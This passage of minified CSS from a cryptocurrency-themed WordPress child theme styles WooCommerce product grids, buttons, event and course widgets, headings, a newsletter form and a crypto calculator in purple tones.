ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type20 ul.products li.product:hover .product-wrapper{background-color:rgba(63,23,113,.5)}.dt-sc-faculty .dt-sc-faculty-thumb-overlay{background:rgba(111,39,199,.9)}.dt-sc-process-flow .dt-sc-icon-box.type3 .icon-wrapper span::before{background:rgba(111,39,199,.75)}.dt-sc-process-flow .dt-sc-icon-box.type3:hover .icon-wrapper span::before{background:rgba(111,39,199,.6)}.woo-type18 ul.products li.product:hover .product-content,.woo-type18 ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18 ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce ul.products li.product:hover .product-content,.woo-type18.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type18.woocommerce-page ul.products li.product:hover .product-content,.woo-type18.woocommerce-page ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type18.woocommerce-page ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.6)}.woo-type19.woocommerce ul.products li.product:hover .product-content,.woo-type19 .woocommerce ul.products li.product:hover .product-content,.woo-type19.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type19.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type19 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20.woocommerce ul.products li.product:hover .product-content,.woo-type20 .woocommerce ul.products li.product:hover .product-content,.woo-type20.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content,.woo-type20.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content,.woo-type20 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content{background-color:rgba(111,39,199,.4)}.woo-type1 ul.products li.product:hover .product-thumb:after{box-shadow:0 0 0 10px rgba(111,39,199,.35) inset}.woo-type7 ul.products li.product .product-details{box-shadow:0 -2px 0 0 #6f27c7}.woo-type20 ul.products li.product .product-wrapper{box-shadow:0 0 0 5px rgba(111,39,199,.75) inset}#footer a:hover,.left-header-footer .dt-sc-sociable.filled li a{color:#fff}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type2 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type2 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type2 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type2.woocommerce ul.products li.product .onsale,.woo-type2.woocommerce ul.products li.product:hover .onsale,.woo-type2 .woocommerce ul.products li.product .onsale,.woo-type2 .woocommerce ul.products li.product:hover .onsale,.woo-type2.woocommerce ul.products li.product .out-of-stock,.woo-type2.woocommerce ul.products li.product:hover .out-of-stock,.woo-type2 .woocommerce ul.products li.product .out-of-stock,.woo-type2 .woocommerce ul.products li.product:hover .out-of-stock,.woo-type2.woocommerce span.onsale,.woo-type2.woocommerce span.out-of-stock,.woo-type2 .woocommerce span.onsale,.woo-type2 .woocommerce span.out-of-stock,.woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#6f27c7}input[type=submit]:hover,button:hover,input[type=reset]:hover,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-infinite-portfolio-load-more:hover,.dt-sc-button.filled:hover,.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,#wpsl-stores li>p span:hover,#wpsl-stores .wpsl-directions:hover{background-color:#3f1771}.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-team.simple-rounded .dt-sc-team-thumb:after{border-color:#3f1771}.dt-sc-button.dt-sc-readmore-link:before{color:#3f1771}.error404 .type2 a.dt-sc-back:hover,.error404 .type4 .dt-sc-newsletter-section input[type=submit]:hover{background-color:#3f1771}#item-header-content #item-meta>#item-buttons .group-button:hover,#buddypress .activity-list li.load-more a:hover,#buddypress .activity-list li.load-newest a:hover{background-color:#3f1771}#bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#3f1771}#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.tribe-events-read-more:hover,#tribe-events .tribe-events-button:hover,.tribe-events-button:hover,.tribe-events-back>a:hover,.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover,#tribe_events_filters_toggle:hover,.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single,.type5.tribe_events .nav-top-links a:hover{background-color:#3f1771}.tribe-grid-header .tribe-week-today,.tribe-events-grid .tribe-grid-header .tribe-week-today{background-color:#3f1771}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button:hover,.woocommerce input.button:hover,.woocommerce input[type=button]:hover,.woocommerce input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce .product .summary .add_to_wishlist:hover,.woocommerce .wishlist_table .add_to_cart.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce .wishlist_table a.ask-an-estimate-button:hover,.woocommerce .wishlist-title a.show-title-form:hover,.woocommerce .hidden-title-form a.hide-title-form:hover,.woocommerce .yith-wcwl-wishlist-new button:hover,.woocommerce .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce .cart input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page button:hover,.woocommerce-page input.button:hover,.woocommerce-page input[type=button]:hover,.woocommerce-page input[type=submit]:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page .product .summary .add_to_wishlist:hover,.woocommerce-page .wishlist_table .add_to_cart.button:hover,.woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover,.woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover,.woocommerce-page .wishlist_table a.ask-an-estimate-button:hover,.woocommerce-page .wishlist-title a.show-title-form:hover,.woocommerce-page .hidden-title-form a.hide-title-form:hover,.woocommerce-page .yith-wcwl-wishlist-new button:hover,.woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover,.woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover,.woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover,.woocommerce-page .cart input.button:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt[disabled]:disabled,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt[disabled]:disabled,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt[disabled]:disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#3f1771}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#3f1771}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type5 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type5 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type7 ul.products li.product .product-details h5{background-color:#3f1771}.woo-type8 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:after,.woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:after,.woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after,.woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after,.woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after,.woo-type9 ul.products li.product:hover .product-details{background-color:#3f1771}.woo-type9 ul.products li.product:hover .product-details h5:after{border-color:#3f1771}.woo-type10 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type10 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type10 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type10.woocommerce ul.products li.product .featured-tag,.woo-type10 .woocommerce ul.products li.product .featured-tag,.woo-type10.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type10 ul.products li.product .featured-tag:after,.woo-type10 ul.products li.product:hover .featured-tag:after,.woo-type10.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type11 ul.products li.product .product-thumb a.add_to_cart_button,.woo-type11 ul.products li.product .product-thumb a.button.product_type_simple,.woo-type11 ul.products li.product .product-thumb a.button.product_type_variable,.woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward,.woo-type11 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type11 ul.products li.product:hover .product-wrapper:before,.woo-type11 ul.products li.product:hover .product-wrapper:after,.woo-type11.woocommerce ul.products li.product .product-thumb,.woo-type11 .woocommerce ul.products li.product .product-thumb,.woo-type11 ul.products li.product-category a img{border-color:#3f1771}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover,.woo-type12 ul.products li.product:hover .product-details h5:after{background-color:#3f1771}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#3f1771}.woo-type14 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type14 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type14 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type14 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type14 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:hover:after,.woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:hover:after,.woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after,.woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after,.woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after,.woo-type15.woocommerce ul.products li.product .featured-tag,.woo-type15 .woocommerce ul.products li.product .featured-tag,.woo-type15.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type15.woocommerce ul.products li.product .featured-tag:after,.woo-type15.woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15 .woocommerce ul.products li.product .featured-tag:after,.woo-type15 .woocommerce ul.products li.product:hover .featured-tag:after,.woo-type15.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type17.woocommerce ul.products li.product .featured-tag,.woo-type17 .woocommerce ul.products li.product .featured-tag,.woo-type17.woocommerce.single-product .featured-tag{background-color:#3f1771}.woo-type17 ul.products li.product .featured-tag:after,.woo-type17 ul.products li.product:hover .featured-tag:after,.woo-type17.woocommerce.single-product .featured-tag:after{border-color:#3f1771}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_simple:hover,.woo-type18 ul.products li.product .product-thumb a.button.product_type_variable:hover,.woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover,.woo-type18 ul.products li.product .product-thumb a.add_to_wishlist:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover,.woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5{border-color:#3f1771}.woo-type18 ul.products li.product:hover .product-details h5 a,.woo-type18 ul.products li.product-category:hover .product-details h5,.woo-type18 ul.products li.product-category:hover .product-details h5 .count,.woo-type18 ul.products li.product:hover .product-details .product-price .amount,.woo-type18 ul.products li.product:hover .product-details span.price,.woo-type18 ul.products li.product:hover .product-details span.price del,.woo-type18 ul.products li.product:hover .product-details span.price del .amount,.woo-type18 ul.products li.product:hover .product-details span.price ins,.woo-type18 ul.products li.product:hover .product-details span.price ins .amount,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating:before,.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before{color:#3f1771}.woo-type20.woocommerce .shop_table th,.woo-type20 .woocommerce .shop_table th,.woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#3f1771}.woo-type20 ul.products li.product:hover .product-wrapper:after,.woo-type20 div.product div.images img{border-color:#3f1771}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#3f1771}.dt-sc-yoga-classes-sorting a:hover,.dt-sc-yoga-classes-sorting a.active-sort{background-color:#3f1771}.yoga-single-meta li span{color:#3f1771}.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover{background-color:#3f1771}.dt-sc-event-sorting a,.dt-sc-event-month-meta li{color:#3f1771}.dt-sc-model-sorting a:before{background-color:#3f1771}.dt-sc-model-sorting a{color:#3f1771}.portfolio.type1:before,.portfolio.type1:after,.portfolio.type1 figure:before,.portfolio.type1 figure:after,.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#6f27c7}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{color:#6f27c7}.woo-type2 div.product .summary a,.woo-type2 .shipping-calculator-button,.woo-type2.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.woo-type7 ul.products li.product .product-thumb a.add_to_wishlist,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a,.woo-type7 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a,.woo-type7 ul.products li.product:hover .product-details{background-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-wrapper:after{border-color:#6f27c7}.woo-type18 ul.products li.product:hover .product-details h5 a:hover,.woo-type18.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#6f27c7}.yoga-video-sorting input[type=submit],.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover,.dt-sc-yoga-courses-sorting a.active-sort,.dt-sc-yoga-courses-sorting a:before,.dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover,.dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover,.dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover,.dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover{background-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a{border-color:#6f27c7}.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a,.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover,.dt-sc-yoga-courses-sorting a,.dt-sc-yoga-course .dt-sc-yoga-course-meta p,.dt-sc-yoga-course .dt-sc-yoga-course-details h6 a,.dt-sc-yoga-program .dt-sc-yoga-program-meta p,.dt-sc-yoga-program .dt-sc-yoga-program-details h6 a{color:#6f27c7}.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{background-color:#6f27c7}.dt-sc-course .dt-sc-course-overlay a{background-color:#6f27c7}.dt-sc-faculty-sorting a:hover,.dt-sc-faculty-sorting a.active-sort,.dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span,.dt-sc-course.no-course-thumb .dt-sc-course-details h5 a{color:#6f27c7}.dt-sc-training-details-overlay h6,.dt-sc-training-details-overlay .price,.dt-sc-training-details .dt-sc-training-details-overlay h6{color:#6f27c7}.tribe-events-day .tribe-events-day-time-slot h5{background-color:#6f27c7}.tribe-grid-allday .tribe-events-week-allday-single,.tribe-grid-body .tribe-events-week-hourly-single{border-color:#6f27c7}body,.layout-boxed .inner-wrapper,.secondary-sidebar .type8 .widgettitle,.secondary-sidebar .type10 .widgettitle:after,.dt-sc-contact-info.type3::after,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after,ul.products li .product-wrapper,.woocommerce-tabs .panel,.select2-results,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woo-type13 ul.products li.product:hover .product-details h5 a,.tribe-events-list-separator-month span{background-color:transparent}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:transparent}.secondary-sidebar .type14 .widgettitle:before,.widget.buddypress div.item-options a.selected{border-bottom-color:transparent}.dt-sc-testimonial.type2 blockquote::before{border-top-color:transparent}.main-title-section h1,h1.simple-title{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-transform:none;color:#333}div.footer-widgets h3.widgettitle{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#333}div.footer-widgets .widget{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}.footer-copyright{font-family:"Open Sans",Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#777}h1{font-family:Raleway,Helvetica,Arial,sans-serif;font-weight:200;letter-spacing:.5px;line-height:1.5;text-align:inherit;text-transform:none;color:#000}h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:30px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:24px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h4{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:22px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h5{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:20px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}h6{font-family:Montserrat,Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-align:inherit;text-transform:none;color:#111}.dt-sc-icon-box.type14,.dt-sc-icon-box.type14:hover{transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover{background:url(../../../../../../../themes/tradent-child/images/box-hover-bg.png);background-size:contain;background-position:center;color:#fff;transition:.3s}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff}.how_bitcoin_work{background:url(../../../../../../../themes/tradent-child/images/Bitcoin-yellow.png);background-position:left;background-repeat:no-repeat;background-size:contain}.home #header-wrapper{margin-bottom:0}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{position:initial}#header.bottom-header~#slider,#header.bottom-header{float:none;display:block}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.iconbox_hover h4{color:#000!important}.dt-sc-icon-box.type14.iconbox_hover:hover h4{color:#fff!important}div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff}.bg_img_btm div{background-position:bottom left!important}.best_service{background-position:top left!important;background-size:initial}.best_service:after{content:'';position:absolute;right:0;bottom:200px;background-image:url(../../../../../../../themes/tradent-child/images/Best-Services-bg2.png);background-repeat:no-repeat;background-position:right top;width:375px;height:390px;z-index:-1}ul.slick-dots{margin:0;padding:40px 0 40px 0}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{transition:linear .3s;border-radius:0;padding:14px 40px 14px 30px;color:#000;border:3px solid #fff;width:auto;float:left}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:hover,.ult-carousel-wrapper .dt-sc-pr-tb-col.modern.selected .dt-sc-buy-now a{box-shadow:0 0 0 3px #fff inset;transition:linear .3s;border:3px solid}.ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a:before{content:"\f0da";height:0;position:absolute;right:25px;top:16px;font-family:FontAwesome}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:50%!important}.cryptocurrency_calculator .vcw-converter,.vcw.vcw-converter:hover{border-radius:0!important;padding:50px!important;background-position:center;background-image:url(../../../../../../../themes/tradent-child/images/calculator-bg.jpg);box-shadow:none!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{background-color:#fff!important;height:70px!important;text-indent:15px;font-family:Montserrat,Helvetica,Arial,sans-serif!important;font-size:20px!important;font-weight:700;text-align:left!important;border-radius:0!important}.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding:20px!important}.tradent_blog article{margin-left:0;background-color:#fff;padding:0}.grid-sizer.column.dt-sc-one-third{height:0;padding:0!important;margin:0;opacity:0}.slick-dots li{margin:0!important}.slick-next{right:-15px!important}.slick-prev{right:15px!important}.slick-next,.slick-prev{text-indent:-20px}.rgt_menu ul{float:right}.main-title-section-wrapper .main-title-section-bg{position:absolute;top:0;height:100%;width:100%}.margin_none{margin-bottom:0!important;margin-left:0!important;margin-top:0!important;margin-right:0!important}#header-wrapper .main-title-section-wrapper{padding:100px 0}.vc_custom_1519791980688 a,div#dt-1505555338375-0889d563-080e ul.dt-custom-nav li a{color:#fff!important}.circle_menu ul.dt-primary-nav>li>a{font-size:18px!important;font-weight:600;border-radius:50px!important}.circle_menu ul.dt-primary-nav .sub-menu li a{border-left:3px solid #2d2065;border-bottom:1px solid #f2f2f2}.circle_menu ul.dt-primary-nav .sub-menu li a:hover{color:rgba(0,0,0,.6)!important;border-left:3px solid #f9bd2c}.filled.yellow_btn{font-weight:700}.filled.yellow_btn2{font-weight:700;color:#fff}.dt-sc-button.filled.yellow_btn2:hover{background-color:#fff}a.link1:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}.dt-sc-newsletter-section.type2.newsletter_sub,.dt-sc-newsletter-section.type2.newsletter_sub input,.dt-sc-newsletter-section.type2.newsletter_sub i,.dt-sc-newsletter-section.type2.newsletter_sub h2{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;color:#000;font-style:normal}a.link1{position:relative;font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:15px;color:#000;margin-top:25px;display:inline-block;transition:.3s}.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1,.dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4{transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]{background-image:url(../../../../../../../themes/tradent-child/images/rocket.png);background-repeat:no-repeat;background-position:center;transition:.3s}.dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type=submit]:hover{background-color:#000;transition:.3s}.icon_box_style .icon-content p{padding:0 40px}.dt-sc-button.filled.btn_style2{transition:linear .3s;border-radius:0;padding:14px 30px;border:3px solid;width:auto;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style3{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style4{color:#000!important;border:3px solid;box-shadow:0 0 0 3px #fff inset;font-weight:700}.dt-sc-button.filled.btn_style2:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff}.dt-sc-button.filled.btn_style3:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset;color:#fff!important}.dt-sc-button.filled.btn_style4:hover{transition:linear .3s;box-shadow:0 0 0 3px #fff inset!important;color:#fff!important}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before{display:none}.new_image-caption .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper{bottom:-60px;background-color:#fff;z-index:99;padding:0 0 0 20px}.new_image-caption .dt-sc-image-caption .dt-sc-image-title h3{font-family:Montserrat,Helvetica,Arial,sans-serif;font-weight:700;font-size:20px;text-transform:capitalize;background-color:#fff;z-index:1;display:table;padding-right:15px}.new_image-caption .dt-sc-image-caption 